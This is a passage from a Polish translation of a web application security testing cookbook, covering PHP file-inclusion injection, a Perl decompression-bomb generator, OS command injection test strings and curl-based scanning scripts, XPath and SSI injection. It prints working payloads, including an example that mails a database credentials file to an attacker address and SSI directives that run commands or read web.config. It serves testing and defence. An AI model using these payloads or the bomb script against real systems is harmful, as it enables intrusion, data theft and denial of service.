i jest wrażliwa na wstrzykiwanie kodu w instrukcji włączania skryptów PHP.
Dyskusja
Pokazany atak działa, ponieważ funkcje PHP
include()
i
require()
pozwalają na czytanie
plików zarówno z lokalnego systemu plików, jak i lokalizacji zdalnej. Jeśli w aplikacji istnieje
kod PHP, który pobiera od użytkownika zmienne dane wejściowe, a następnie przekazuje je
do funkcji
include()
lub
require()
tak jak na poniższym listingu, to użytkownik może ma-
nipulować zmiennymi w sposób, którego nie przewidzieli projektanci aplikacji. W listingu
12.16 pokazano wiersz kodu PHP, który jest wrażliwy na tego typu atak, w przypadku, gdy-
by zmienna
$userInput
nie została poddana odpowiednim zabiegom unieszkodliwiającym
przed wywołaniem funkcji
require()
.
Listing 12.16. Przykładowy wiersz kodu aplikacji wrażliwej na wstrzykiwanie kodu w instrukcji włączania
skryptów PHP
require($daneUzytkownika . '.php')
Programista może próbować wprowadzać ograniczenia dla zmiennej
$userInput
na przy-
kład za pomocą przełączników na stronie HTTP, ale można przecież pominąć kontrolki po
stronie klienta i wprowadzić dowolne dane. Jeśli napastnik poda ciąg z punktu „Rozwiązanie”
jako wartość zmiennej
$userInput
, to kod podejmie próbę pobrania pliku http://host:port/xyzzy_
i uruchomi kod PHP z pobranego pliku.
Należy zwrócić uwagę, że kod PHP może pobierać wartości zmiennych
GET
lub
POST
, lub
nawet wartości HTTP cookie i wykorzystywać je w sposób opisany wcześniej. Modyfikowa-
nie wartości
GET
można osiągnąć poprzez zwykłe modyfikowanie adresu URL. Modyfiko-
wanie zmiennych
POST
omówiono w recepturze 3.4. Modyfikowanie wartości HTTP cookie
omówiono w recepturze 5.6.
Istnieje wiele różnych typów ataków polegających na wstrzykiwaniu kodu PHP, ale są one
mniej popularne i nie będziemy ich omawiać w niniejszej książce. Aby znaleźć więcej informacji
na temat ataków tego typu, wystarczy poszukać w serwisie Google frazy „PHP injection”.

12.10. Tworzenie bomb dekompresji
| 285
12.10. Tworzenie bomb dekompresji
Problem
Bomba dekompresji to skompresowany plik o bardzo małych rozmiarach, który rozrasta się
do nieproporcjonalnie dużych ilości danych. Przykład tego typu omówiono w recepturze
5.12. W tej recepturze omówiono sposoby tworzenia takich bomb dekompresji. Jeśli aplikacja
przetwarza skompresowane pliki (.zip, .jar, .tar.gz, .tar.bz2 itp.), to można skorzystać z niniej-
szej receptury do wygenerowania patologicznie skompresowanego pliku. Można z niego
skorzystać w celu sprawdzenia, czy aplikacja odpowiednio radzi sobie z tak spreparowanymi
złośliwymi danymi wejściowymi.
Rozwiązanie
Program zamieszczony w listingu 12.17 generuje tzw. „zip śmierci” — archiwum podobne
do tego, które omawialiśmy w recepturze 5.12. Wystarczy zmienić narzędzia kompresji, aby
zamiast formatu .zip spróbować innych typów bomb dekompresji (na przykład bzip2).
Listing 12.17. Skrypt Perla do utworzenia bomby dekompresji
#!/usr/bin/perl
use File::Copy;
$width = 17;
$depth = 6;
$tempdir = '/tmp/dec_bomb';
$filename = '0.txt';
$zipfile = 'bomb.zip';
chdir($tempdir) or die "nie można zmienić katalogu na $tempdir $!";;
createInitialFile();
createDecompressionBomb();
sub createInitialFile {
my $file = $filename;
my $i = 0;
open FILE, ">$file" or die "nie można otworzyć pliku $file $!";
# Największy plik, jaki można skompresować za pomocą bieżącej wersji formatu 'zip', ma rozmiar 4 GB (minus 1 bajt)
for ($i = 0; $i < (1024*4)-1; $i++) {
print FILE '1'x1048576;
}
print FILE '1'x1048575;
close FILE;
`zip -rmj9 $depth-0.zip $filename`
}
sub createDecompressionBomb {
my $d = 0;
my $w = 0;
for ($d = $depth; $d > 0; $d--) {
if ($d < $depth) {
`zip -rmj9 $d-0.zip *.zip`;
}
for ($w = 1; $w < $width; $w++) {
copy($d . '-0.zip', $d . '-' . $w . '.zip') or die "nie można skopiować pliku
$!";

286
|
Rozdział 12. Testy wielostronne
}
}
}
`zip -rmj9 $zipfile *.zip`;
Dyskusja
Z łatwością możemy utworzyć bomby dekompresji o dowolnych rozmiarach nawet wtedy,
gdy sami nie dysponujemy dostateczną ilością miejsca do jej przechowywania. Pokazany
skrypt wymaga jedynie miejsca wystarczającego do zapisania jednego pliku o rozmiarze 4
gigabajtów i jednego pliku o rozmiarze 4 megabajtów podczas działania, natomiast próba
rozpakowania archiwum spowoduje jego dekompresję do rozmiaru 96 550 terabajtów. To
wystarczająca wielkość, aby zapełnić przestrzeń dyskową na dowolnym serwerze.
Przy wyborze lokalizacji do utworzenia bomby dekompresji należy zachować ostrożność.
Ponieważ ma ona służyć do blokowania takich programów jak skanery antywirusowe, z ła-
twością można doprowadzić do zablokowania tego typu programów we własnym systemie,
a nawet spowodować, że przestanie on odpowiadać. Oczywiście, nie należy podejmować
próby dekompresji archiwum we własnym systemie.
Dla podanych wartości zmiennych
$depth
i
$width
wykonanie skryptu z listingu 12.17 zaj-
muje kilka minut. Podczas prób zwiększania tych wartości należy zachować ostrożność.
Rozmiar bomb dekompresji wzrasta bardzo szybko. Ponieważ w przypadku pełnej dekom-
presji archiwum wartości domyślne z powodzeniem wystarczą do zapełnienia miejsca na
dysku dowolnego serwera, nie ma powodu, by je zwiększać. Znacznie większe korzyści mo-
głoby przynieść zmniejszenie wartości na przykład do poziomu
$depth=5
i
$width=2
. W ten
sposób można stworzyć archiwum, które po rozpakowaniu osiągnie rozmiar 128 gigabajtów.
W przypadku serwerów dysponujących przestrzenią dyskową większą niż 128 gigabajtów w ten
sposób uzyskamy pewność, że aplikacja jest wrażliwa na ataki bomb dekompresji. Spowo-
dujemy jej znaczne spowolnienie, ale nie doprowadzimy do awarii. Dzięki temu test będzie
w mniejszym stopniu destrukcyjny.
Sposoby przesyłania bomb dekompresji na serwery docelowe omówiono w recepturze 8.8.
Jeśli po przesłaniu bomby dekompresji na serwer aplikacja spowolni swoje działanie lub
przestanie odpowiadać, będzie to oznaczało, że wynik testu jest dla niej dodatni — aplikacja
jest wrażliwa na ataki za pomocą bomb dekompresji.
12.11. Interaktywne przeprowadzanie ataków
wstrzykiwania poleceń systemu operacyjnego
Problem
Wstrzykiwanie poleceń jest metodą, którą napastnik może wykorzystać do uruchamiania dowol-
nych poleceń na serwerze docelowym. Aplikacja jest wrażliwa na ataki wstrzykiwania pole-
ceń, jeśli pobiera dane wejściowe z niezaufanych źródeł i wstawia je do poleceń przesyłanych
do systemu operacyjnego bez odpowiedniej weryfikacji danych wejściowych czy też kodo-
wania wyjścia.

12.11. Interaktywne przeprowadzanie ataków wstrzykiwania poleceń systemu operacyjnego
| 287
Rozwiązanie
W listingu 12.18 zamieszczono kilka ciągów znaków, które można wprowadzić jako dane
wejściowe w celu przetestowania wrażliwości na wstrzykiwanie poleceń serwerów działają-
cych pod kontrolą systemu Microsoft Windows.
Listing 12.18. Testowe dane wejściowe do wyszukiwania podatności aplikacji na wstrzykiwanie poleceń dla
serwerów działających pod kontrolą systemu Windows
%26 echo Wrażliwość na wstrzykiwanie poleceń %3E%3E C%3A%5Ctemp%5Cvulns.txt %26
' %26 echo Wrażliwość na wstrzykiwanie poleceń %3E%3E C%3A%5Ctemp%5Cvulns.txt %26
" %26 echo Wrażliwość na wstrzykiwanie poleceń %3E%3E C%3A%5Ctemp%5Cvulns.txt %26
W przypadku celów działających w systemach z rodziny Unix można zastosować ciągi wej-
ściowe zamieszczone w listingu 12.19.
Listing 12.19. Testowe dane wejściowe do wyszukiwania podatności aplikacji na wstrzykiwanie poleceń dla
serwerów działających pod kontrolą systemów z rodziny Unix
%3B echo Wrażliwość na wstrzykiwanie poleceń %3E%3E %2Ftmp%2Fvulns.txt %3B
' %3B echo Wrażliwość na wstrzykiwanie poleceń %3E%3E %2Ftmp%2Fvulns.txt %3B
" %3B echo Wrażliwość na wstrzykiwanie poleceń %3E%3E %2Ftmp%2Fvulns.txt %3B
W przypadku serwerów działających pod kontrolą systemu Microsoft Windows należy
sprawdzić, czy w pliku C:\temp\vulns.txt znajduje się ciąg znaków „Command Injection
Vulnerability”. W przypadku serwerów działających pod kontrolą jednego z systemów z ro-
dziny Unix należy sprawdzić obecność tego samego ciągu w pliku /temp/vulns.txt. Jeśli w tych
plikach znajduje się ten ciąg znaków, to aplikacja jest wrażliwa na ataki wstrzykiwania poleceń
systemu operacyjnego.
Dyskusja
Ataki polegają na wstawieniu wiersza tekstu do pliku. Napastnik może jednak uruchomić
złośliwe polecenia polegające na przykład na usunięciu wszystkich katalogów i plików w sys-
temie plików docelowego serwera, do których aplikacja ma prawo usuwania. Polecenia te
mogą również służyć do niszczenia procesów serwera WWW, przesyłania e-mailem do na-
pastnika pliku zawierającego potencjalnie wrażliwe informacje (na przykład dane identyfika-
cyjne dające dostęp do bazy danych) itp.
Zwróć uwagę, że testowe dane wejściowe zaprezentowane wcześniej zawierają znaki zako-
dowane w standardzie URL-encoded, co ma zapewnić ich właściwą interpretację. Separato-
rem wiersza polecenia w systemie Microsoft Windows jest znak
&
(przy kodowaniu URL-
encoded jest to znak
%26
), natomiast separator poleceń w systemach uniksowych to znak
;
(w przypadku zastosowania kodowania URL-encoded —
%3B
). Celem napastnika jest zazwy-
czaj przekształcenie pojedynczego wywołania systemu operacyjnego w postaci, jaką zapla-
nował projektant aplikacji, w wiele wywołań systemu operacyjnego, spośród których pewna
grupa wykonuje złośliwe działania. Na przykład aplikacja może próbować czytać plik z po-
ziomu skryptu Perla, wykorzystując do tego celu wrażliwy kod w postaci podobnej do tej,
którą zamieszczono w listingu 12.20.

288
|
Rozdział 12. Testy wielostronne
Listing 12.20. Przykładowy wiersz kodu Perla wrażliwego na wstrzykiwanie poleceń systemu operacyjnego
$messages=`cat /usr/$USERNAME/inbox.txt`.
Jeśli napastnik ma kontrolę nad zmienną
USERNAME
, może wstawić do niej ciąg
dowolny_tekst
%3B sendmail napastnik%40example.com %3C db%2Fjdbc.properties %3B echo
i spowo-
dować, że aplikacja uruchomi polecenie podobne do zamieszczonego w listingu 12.21.
Listing 12.21. Polecenia uruchomione w rezultacie przetwarzania wstrzykniętych danych wejściowych
cat /usr/dowolny_tekst ; sendmail napastnik@example.com db/jdbc.properties ; echo
/inbox.txt
Uruchomienie pierwszego i ostatniego polecenia prawdopodobnie się nie powiedzie, ale
środkowe polecenie, jeśli napastnik wstrzyknie je do aplikacji, spowoduje przesłanie do nie-
go e-mailem pliku db/jdbc.properties.
Przed przeprowadzeniem testu pod kątem tego słabego punktu należy sprawdzić, czy w syste-
mie Microsoft Windows istnieje katalog C:\temp lub katalog /tmp w systemach z rodziny
Unix. Należy również sprawdzić, czy aplikacja posiada uprawnienia zapisu w tym katalogu
oraz czy plik vulns.txt jest pusty bądź nie istnieje.
12.12. Systemowe przeprowadzanie ataków
wstrzykiwania poleceń systemu operacyjnego
Problem
Techniki opisane w recepturze 12.11 działają prawidłowo w przypadku szukania podatności
na wstrzykiwanie poleceń systemu operacyjnego w relatywnie małej liczbie adresów URL.
Jednak w przypadku dużej liczby adresów URL do przetestowania potrzebne jest podejście
systemowe.
Rozwiązanie
Należy rozpocząć od uruchomienia skryptu zamieszczonego w listingu 12.22 w dowolnej
stacji roboczej, która ma możliwość dostępu do docelowej aplikacji internetowej. W tym
przykładzie zakładamy, że docelowa aplikacja działa w systemie Microsoft Windows. Jeśli
działa w systemie z rodziny Unix, to trzeba zmodyfikować zmienne
OUTPUTFILE
oraz
COM-
MAND_SEPARATOR
.
Listing 12.22. Skrypt służący do systemowego wyszukiwania podatności na wstrzykiwanie poleceń
systemu operacyjnego
#!/bin/bash
CURL=/usr/bin/curl
# Tymczasowy plik wyjściowy na docelowym serwerze WWW — należy zadbać o to, aby
# aplikacja internetowa miała uprawnienia zapisu w tej lokalizacji.
OUTPUTFILE='C:\temp\vulns.txt'
# OUTPUTFILE=/tmp/vulns.txt

12.12. Systemowe przeprowadzanie ataków wstrzykiwania poleceń systemu operacyjnego
| 289
# Plik z adresami URL do zaatakowania — po jednym w wierszu.
# Dla żądań GET wiersz powinien przyjąć postać http://<host>:<port>/<ścieżka>?<parametr>=
# Dla żądań POST powinien mieć format http://<host>:<port>/<ścieżka><parametr>
URLFILE=urls.txt
# Separatorem poleceń w systemie Windows jest znak & (%26).
# Separatorem poleceń w systemie Unix jest znak ; (%3B).
COMMAND_SEPARATOR=%26
# COMMAND_SEPARATOR=%3B
while read LINE
do
# Pobranie zmiennych URL i PARAMETER dla żądań POST
URL=${LINE% *}
PARAMETER=${LINE#* }
# Zakodowanie zawartości zmiennej LINE w Base64, tak by można było ją bezpiecznie wstrzyknąć.
# To pomoże nam w znalezieniu wrażliwego adresu URL.
LINE_ENCODED=`echo ${LINE} | perl -MMIME::Base64 -lne 'print encode_base64($_)'`
INJECTION_STRING="%20${COMMAND_SEPARATOR}%20echo%20${LINE_ENCODED}%20%3E%3E%20"
INJECTION_STRING="${INJECTION_STRING}${OUTPUTFILE}%20${COMMAND_SEPARATOR}%20"
if [ "${URL}" != "${LINE}" ]; then
# Jeśli zmienna LINE odczytana z pliku URLFILE zawiera spację, to dotrzemy do tego miejsca.
# Zgodnie z formatem pliku URLFILE wskazuje to na żądanie POST.
curl -f -s -F "${PARAMETER}=${INJECTION_STRING}" ${URL}
else
# Jeśli zmienna LINE odczytana z pliku URLFILE nie zawiera spacji, to dotrzemy do tego miejsca.
# Zgodnie z formatem pliku URLFILE wskazuje to na żądanie GET.
curl -f -s "${URL}${INJECTION_STRING}"
fi
RETCODE=$?
# Sprawdzenie, czy nastąpiła awaria programu cURL lub serwera.
if [ $RETCODE != 0 ]
then
echo "NIEPOWODZENIE: (curl ${RETCODE}) ${LINE}"
else
echo "SUKCES: (curl ${RETCODE}) ${LINE}"
fi
done < ${URLFILE}
Następnie należy zapisać skrypt zamieszczony w listingu 12.23 w pliku reveal_command_injection.sh
na testowanym serwerze WWW i go uruchomić.
Listing 12.23. Skrypt służący do wyświetlania listy adresów URL stron podatnych na wstrzykiwanie
poleceń systemu operacyjnego
#!/bin/bash
# Wartość zmiennej OUTPUTFILE z wcześniejszego skryptu.
INPUTFILE=C:\\temp\\vulns.txt
# INPUTFILE=/tmp/vulns.txt.
echo "Strony o poniższych adresach URL są podatne na wstrzykiwanie poleceń systemu
operacyjnego:"
while read LINE
do
LINE_DECODED=`echo ${LINE} | perl -MMIME::Base64 -lne 'print decode_base64($_)'`
echo $LINE_DECODED;
done < ${INPUTFILE}

290
|
Rozdział 12. Testy wielostronne
Należy zmodyfikować skrypt z listingu 12.22 w taki sposób, by zawierał wszystkie wartości
INJECTION_STRING
z listingu 12.24. Reprezentują one różne sposoby „cytowania” ciągów znaków,
które mogą być stosowane w kodzie źródłowym aplikacji.
Listing 12.24. Testowe dane wejściowe do wyszukiwania podatności na wstrzykiwanie poleceń systemu
operacyjnego
${COMMAND_SEPARATOR} echo ${LINE_ENCODED} >> ${OUTPUTFILE} ${COMMAND_SEPARATOR}
' ${COMMAND_SEPARATOR} echo ${LINE_ENCODED} >> ${OUTPUTFILE} ${COMMAND_SEPARATOR}
" ${COMMAND_SEPARATOR} echo ${LINE_ENCODED} >> ${OUTPUTFILE} ${COMMAND_SEPARATOR}
Oczywiście, ciągi te powinny być odpowiednio zakodowane z wykorzystaniem standardu
URL-encode.
Dyskusja
Kod z listingu 12.22 przetwarza w pętli wszystkie przekazane do niego adresy URL i przeka-
zuje do każdego z nich ciąg testu podatności na wstrzykiwanie poleceń systemu operacyjnego.
Istnieje jednak poważna subtelność, o której należy wspomnieć w tym miejscu.
Do wierszy poleceń wstrzykujemy adresy URL. Powinniśmy jednak pamiętać, że niektóre
często występujące znaki w adresach URL mogą mieć specjalne znaczenie w wierszu poleceń
systemu operacyjnego. Na przykład symbol ampersand (
&
) używany do oddzielenia para-
metrów w ciągach zapytań jest równocześnie separatorem poleceń w systemie Microsoft Win-
dows. Spróbujmy zastanowić się, co mogłoby się zdarzyć, gdybyśmy spróbowali wstrzyknąć
tekst z listingu 12.25 do wrażliwej aplikacji pracującej pod kontrolą systemu Microsoft Windows.
Listing 12.25. Przykład potencjalnego problemu występującego w przypadku, gdy adresy URL nie są kodowane
& echo Wstrzykiwanie poleceń pod adresem http://www.example.com?param1=wart1¶m2=
>>
C:\temp\vulns.txt
Jeśli aplikacja jest wrażliwa na wstrzykiwanie poleceń, powyższy kod może zostać prze-
kształcony na polecenie pokazane w listingu 12.26, które w rzeczywistości tworzy trzy od-
dzielne polecenia pokazane w listingu 12.27.
Listing 12.26. Przykład wynikowego wiersza polecenia uzyskanego w przypadku, gdy adresy URL
nie są kodowane
type C:\users\ & echo Wstrzykiwanie poleceń pod adresem
http://www.example.com?param1=wart1¶m2=>>
C:\temp\vulns.txt.txt
Listing 12.27. Przykład wynikowych poleceń uzyskanych w przypadku, gdy adresy URL nie są kodowane
type C:\users\
echo Wstrzykiwanie poleceń pod adresem http://www.example.com?param1=wart1
param2= >> C:\temp\vulns.txt.txt
Żadne z poleceń z listingu 12.27 nie pokaże, czy aplikacja jest wrażliwa na atak wstrzykiwa-
nia poleceń systemu operacyjnego. W celu rozwiązania tego problemu przed wstawieniem
adresów URL w wierszu polecenia zakodujemy je w Base64. W kodowaniu Base64 są wyko-
rzystywane wyłącznie znaki
A-Z
,
a-z
,
0-9
,
+
i
/
, których można bezpiecznie używać w wier-
szach poleceń zarówno w systemach z rodziny Unix, jak i w systemie Windows. Obszerne
omówienie zagadnień dotyczących kodowania i dekodowania można znaleźć w rozdziale 4.

12.13. Interaktywne przeprowadzanie ataków wstrzykiwania instrukcji XPath
| 291
Na koniec po wstrzyknięciu wszystkich adresów URL kod z listingu 12.23 dekoduje wszyst-
kie wiersze pliku vulns.txt w celu uzyskania adresów URL wszystkich wrażliwych stron.
Aplikacja jest wrażliwa na wstrzykiwanie poleceń systemu operacyjnego, jeśli kod z listingu
12.23 wyświetli dowolne adresy URL. Jeśli kod z listingu 12.23 nie wyświetli żadnych adre-
sów URL, będzie to oznaczało, że nie znaleziono żadnych stron podatnych na wstrzykiwanie
poleceń systemu operacyjnego.
12.13. Interaktywne przeprowadzanie ataków
wstrzykiwania instrukcji XPath
Problem
Atak wstrzykiwania instrukcji XPath (XML Path Language) przypomina wstrzykiwanie instruk-
cji SQL. Jest to potencjalny słaby punkt aplikacji, które przechowują wrażliwe informacje
w plikach XML zamiast w bazie danych. XPath to język służący do pobierania węzłów z do-
kumentów XML. Najbardziej popularną wersją tego języka jest obecnie XPath 1.0, podczas
gdy wersja XPath 2.0 (podzbiór języka XQuery 1.0) jak dotychczas nie jest tak często wyko-
rzystywana. Proste ataki wstrzykiwania, podobne do opisanych w tej recepturze, zadziałają
zarówno dla języka XPath 1.0, jak i XPath 2.0. Specyfikacja XPath 2.0 gwarantuje jednak do-
datkowe możliwości, którymi mogą być zainteresowani napastnicy. Te dodatkowe własności
nie są wymagane do przeprowadzania prostych testów takich jak te, które zostały opisane w ni-
niejszej recepturze. Warto jednak wiedzieć, że jeśli w aplikacji jest stosowany język XPath 2.0,
to oddziaływanie exploita może być większe.
Rozwiązanie
W polach wejściowych aplikacji podejrzanej o używanie kwerend XPath należy wstawić ciągi
znaków podobne do tych, które pokazano w listingu 12.28. Odpowiedź serwera może zawie-
rać losowy rekord użytkownika, listę wszystkich użytkowników itp. Otrzymanie takiej nie-
typowej odpowiedzi może oznaczać, że aplikacja jest wrażliwa na wstrzykiwanie instrukcji
XPath.
Listing 12.28. Testowe dane wejściowe do wyszukiwania podatności na wstrzykiwanie instrukcji XPath
1 or 1=1
1' or '1'='1' or '1'='1
1" or "1"="1" or "1"="1
Zwróć uwagę na to, że pokazane dane wejściowe są dość podobne do tych, których używali-
śmy do testowania podatności na wstrzykiwanie instrukcji SQL. Aby sprawdzić, czy aplikacja jest
wrażliwa na wstrzykiwanie instrukcji XPath lub instrukcji SQL, należy zapytać członków
zespołu projektowego, czy do przetwarzania danych wejściowych w wybranym polu są wy-
korzystywane kwerendy SQL, czy XPath.
Do pomijania mechanizmów uwierzytelniania użytkowników można wykorzystać techniki
omawiane w recepturze 12.16 i zastosować pokazane przed chwilą testowe dane wejściowe.

292
|
Rozdział 12. Testy wielostronne
Dyskusja
Wstrzykiwanie instrukcji XPath wykazuje wiele podobieństw do wstrzykiwania instrukcji
SQL i LDAP. Różnice obejmują jedynie składnię kwerend oraz ich potencjalne oddziaływa-
nie. Jeśli do przechowywania wrażliwych informacji zastosowano pliki XML, istnieje prawdo-
podobieństwo, że aplikacja wykorzystuje XPath do pobierania informacji z plików. W takim
przypadku istnieje możliwość zastosowania ataku wstrzykiwania instrukcji XPath w celu
pominięcia mechanizmów uwierzytelniania i uzyskania dostępu do poufnych informacji. Po-
nieważ tester aplikacji może legalnie zdobyć szczegóły implementacyjne aplikacji i użyć ich
w celu inteligentnego przeprowadzenia testów, przed wypróbowaniem omawianych tu te-
stów nie zapomnijmy zapytać członków zespołu projektowego w naszej firmie, czy w aplikacji są
stosowane zapytania XPath. Warto również uzyskać rzeczywiste zapytania XPath wykorzy-
stywane w aplikacji. To pozwala na łatwe generowanie prawidłowych danych wejściowych
do testowania.
Rozważmy kod XML z listingu 12.29, którego aplikacja używa do zapisywania nazw użyt-
kowników i haseł.
Listing 12.29. Przykładowy plik XML używany do zapisywania danych identyfikacyjnych użytkowników
<?xml version="1.0" encoding="ISO-8859-2"?>
<users>
<user>
<id>1</id>
<username>asethi</username>
<password>secret123</password>
<realname>Amit Sethi</realname>
</user>
<user>
<id>2</id>
<username>admin</username>
<password>pass123</password>
<realname>Administrator<realname>
</user>
</users>
Przypuśćmy również, że aplikacja przeprowadza uwierzytelnianie użytkowników za pomocą
kwerendy XPath zamieszczonej w listingu 12.30.
Listing 12.30. Przykład kwerendy XPath podatnej na wstrzyknięcie instrukcji XPath
/users/user[username/text()='username' and
password/text()='password']/realname/text()
Jeśli kwerenda zwróci niepusty ciąg znaków, będzie to oznaczało, że uwierzytelnianie prze-
biegło pomyślnie. W takim przypadku aplikacja wyświetli komunikat „Witaj
username
”. Za-
stanówmy się, co by się stało, gdyby napastnik wstrzyknął jako hasło ciąg pokazany w listin-
gu 12.31.
Listing 12.31. Przykład złośliwych danych wejściowych do kwerendy XPath
']/text() | /users/user[username/text()='asethi']/password/text() | /a[text()='
Uzyskana kwerenda XPath miałaby postać podobną do pokazanej w listingu 12.32.

12.14. Interaktywne przeprowadzanie ataków wstrzykiwania SSI
| 293
Listing 12.32. Przykład kwerendy XPath w przypadku wstrzyknięcia złośliwych danych wejściowych
/users/user[username/text()='username' and password/text()='']/text() |
/users/user[username/text()='asethi']/password/text() |
/a[text()='']/realname/text()
W przypadku uruchomienia tej kwerendy XPath aplikacja pomyślnie uwierzytelni użytkownika
i wyświetli komunikat „Witaj sekret123”, dzięki czemu napastnik uzyska informację o haśle.
Skutki stosowania ataków polegających na wstrzykiwaniu kwerend XPath w wielu przypad-
kach są mniejsze w porównaniu ze wstrzykiwaniem kwerend SQL, ponieważ kwerendy
XPath można wykorzystać tylko do czytania informacji z plików XML. Modyfikowanie za-
wartości magazynu danych za pomocą ataków wstrzykiwania kwerend XPath nie jest moż-
liwe. Tego rodzaju ataki można jednak wykorzystać do pomijania mechanizmów uwierzytel-
niania oraz w celu uzyskania dostępu do wrażliwych informacji, na przykład haseł.
12.14. Interaktywne przeprowadzanie ataków
wstrzykiwania SSI
Problem
SSI (Server-Side Includes — dosłownie: włączenia po stronie serwera) polegają na wykorzy-
staniu języka skryptowego po stronie serwera, który pozwala na włączanie prostej dyna-
micznej zawartości na stronach WWW. Jeśli serwer generuje dynamiczną zawartość zawie-
rającą dane wejściowe kontrolowane przez użytkownika, a następnie przetwarza dyrektywy
SSI, to napastnik może skłonić serwer do uruchamiania dowolnych poleceń.
Rozwiązanie
Aby przetestować aplikację pod kątem podatności na wstrzykiwanie SSI, należy wstawić po-
niższy kod do pól wejściowych formularza, a następnie przesłać go na serwer:
<!--%23echo var="DATE_LOCAL" -->
Jeśli serwer jest wrażliwy na ataki wstrzykiwania SSI, to wyświetli komunikat podobny do
pokazanego poniżej na stronie lub w jej kodzie źródłowym (instrukcje przeglądania kodu
źródłowego stron zamieszczono w recepturze 3.1).
Saturday, 31-May-2008 23:32:39 Eastern Daylight Time
Jeśli wstrzyknięty ciąg pojawi się w kodzie źródłowym strony w niezmienionej postaci, będzie to
oznaczało, że testowana aplikacja nie jest podatna na ataki wstrzykiwania SSI dla plików o tym
rozszerzeniu oraz w tym katalogu. Na przykład strona
script.pl
może nie być wrażliwa na atak wstrzykiwania SSI, ale strona
com/page.shtml
(inne rozszerzenie) lub
http://www.example.com/samples/script.pl
katalog) mogą być wrażliwe. Zazwyczaj na ataki tego typu są wrażliwe strony z rozszerze-
niami .shtml, .stm i .shtm.
Oczywiście, serwer może wcale nie włączyć danych wejściowych wprowadzanych przez
użytkownika, co oznacza, że określone dane wejściowe nie mogą być wykorzystane do prze-
prowadzenia ataku wstrzykiwania SSI. Atak należałoby przeprowadzić dla wszystkich ty-
pów pól wejściowych, łącznie z polami ukrytymi.

294
|
Rozdział 12. Testy wielostronne
Dyskusja
Wstrzykiwanie SSI to zaawansowany atak pozwalający napastnikom na uruchamianie do-
wolnych poleceń na serwerze. W teście omawianym w niniejszej recepturze wykorzystano
nieszkodliwy ciąg, jednak w praktycznych atakach wstrzykiwania SSI mogą być włączane na
przykład następujące dyrektywy SSI:
•
<!--%23exec cmd="polecenie”->
•
<!--%23include virtual="/web.config" -->
Pierwsza z nich powoduje uruchomienie dowolnego polecenia określonego przez napastnika,
natomiast druga ujawnia napastnikowi zawartość pliku zawierającego potencjalnie poufne
informacje.
Atak opisany w tej recepturze jest analogiczny do odbitego ataku XSS. Istnieje również po-
dobny atak, analogiczny do składowanego ataku XSS. W tej wersji ataku SSI napastnik
wstawia złośliwe polecenie do pól wejściowych i może nie zaobserwować żadnych efektów.
Złośliwe dane wejściowe mogą być jednak zapisane po stronie serwera i uruchomione później,
kiedy serwer włączy je w innej dynamicznie wygenerowanej stronie (na przykład w przeglą-
darce dzienników). Najlepiej, jeśli testowanie podatności na takie ataki odbywa się systemowo
— tak jak pokazano w recepturze 12.15.
Testowanie podatności na ten słaby punkt może wymagać pominięcia mechanizmów weryfi-
kacji poprawności danych wejściowych JavaScript działających po stronie klienta (więcej in-
formacji na ten temat można znaleźć w recepturze 5.1).
Zwróć uwagę, że ciąg
%23
to nic innego jak zakodowana wersja znaku
#
w standardzie URL-
encoded. Zastosowanie tego kodowania jest konieczne w przypadku dostarczania testowych
danych wejściowych za pośrednictwem parametru
GET
, ponieważ znak
#
jest używany w ad-
resach URL jako identyfikator fragmentu i spowodowałby nieprawidłową interpretację testowych
danych wejściowych. Ogólnie rzecz biorąc, różne dane wejściowe używane do testowania
mogą wymagać kodowania różnych znaków.
12.15. Systemowe przeprowadzanie ataków
wstrzykiwania SSI
Problem
Techniki opisane w recepturze 12.14 działają prawidłowo w przypadku szukania „odbić SSI”
w stosunkowo małej liczbie adresów URL. Trudno jednak interaktywnie testować podatność
na „składowane SSI”, kiedy napastnik wstrzykuje złośliwą dyrektywę SSI, lub testować inte-
raktywnie podatność na „odbite SSI” w dużej liczbie adresów URL.
Rozwiązanie
Rozwiązanie zamieszczono w listingu 12.33.

12.15. Systemowe przeprowadzanie ataków wstrzykiwania SSI
| 295
Listing
12.33. Skrypt służący do systemowego wyszukiwania podatności na wstrzykiwanie SSI
#!/bin/bash
CURL=/usr/bin/curl
# Lokalizacja, w której będziemy umieszczali odpowiedzi otrzymane z serwera.
OUTPUTDIR=/tmp
# Plik z adresami URL do zaatakowania — po jednym w wierszu.
# Dla żądań GET wiersz powinien przyjąć postać http://<host>:<port>/<ścieżka>?<parametr>=.
# Dla żądań POST powinien mieć format http://<host>:<port>/<ścieżka><parametr>.
URLFILE=urls.txt
# Jeśli atak wstrzykiwania SSI powiedzie się, w jego wyszukaniu pomoże wykorzystanie polecenia 'grep' dla poniższego ciągu.
UNIQUE_SSI_ID=XYZZY_SSI_INJECT_%Y
typeset -i COUNTER
COUNTER=1
while read LINE
do
# Pobranie zmiennych URL i PARAMETER dla żądań POST.
URL=${LINE% *}
PARAMETER=${LINE#* }
OUTFILE="${OUTPUTDIR}/curl${COUNTER}.html"
COUNTER=${COUNTER}+1
# Zakodowanie zawartości zmiennej LINE, tak by można było ją bezpiecznie wstrzyknąć.
# To pomoże nam w znalezieniu wrażliwego adresu URL.
LINE_ENCODED=`echo ${LINE} | perl -MURI::Escape -lne 'print uri_escape($_)'`
# Ładunek wstrzyknięcia SSI:
# <!--#config timefmt="${UNIQUE_SSI_ID}(${LINE_ENCODED})" -->
# <!--#echo var="DATE_LOCAL" -->
INJECTION_STRING="%3C!--%23config%20timefmt=%22${UNIQUE_SSI_ID}
(${LINE_ENCODED})%22%20--%3E"
INJECTION_STRING="${INJECTION_STRING}%3C!
--%23echo%20var=%22DATE_LOCAL%22%20--%3E"
if [ "${URL}" != "${LINE}" ]; then
# Jeśli zmienna LINE odczytana z pliku URLFILE zawiera spację, to dotrzemy do tego miejsca.
# Zgodnie z formatem pliku URLFILE wskazuje to na żądanie POST.
curl -f -s -o "${OUTFILE}" -F "${PARAMETER}=${INJECTION_STRING}" ${URL}
else
# Jeśli zmienna LINE odczytana z pliku URLFILE nie zawiera spacji, to dotrzemy do tego miejsca.
# Zgodnie z formatem pliku URLFILE wskazuje to na żądanie GET.
curl -f -s -o "${OUTFILE}" "${URL}${INJECTION_STRING}"
fi
RETCODE=$?
# Sprawdzenie, czy nastąpiła awaria programu cURL lub serwera.
if [ $RETCODE != 0 ]
then
echo "NIEPOWODZENIE: (curl ${RETCODE}) ${LINE}"
else
echo "SUKCES: (curl ${RETCODE}) ${LINE}"
fi
done < ${URLFILE}
296
|
Rozdział 12. Testy wielostronne
Dyskusja
